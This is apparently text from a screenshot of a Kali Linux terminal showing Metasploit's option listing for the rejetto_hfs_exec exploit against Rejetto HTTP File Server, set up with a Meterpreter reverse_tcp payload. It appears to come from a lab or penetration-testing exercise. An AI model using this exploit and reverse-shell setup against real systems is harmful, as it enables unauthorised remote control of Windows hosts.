 1 2 3 4 EN 17:17
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
post
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using
-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > _
msf6 >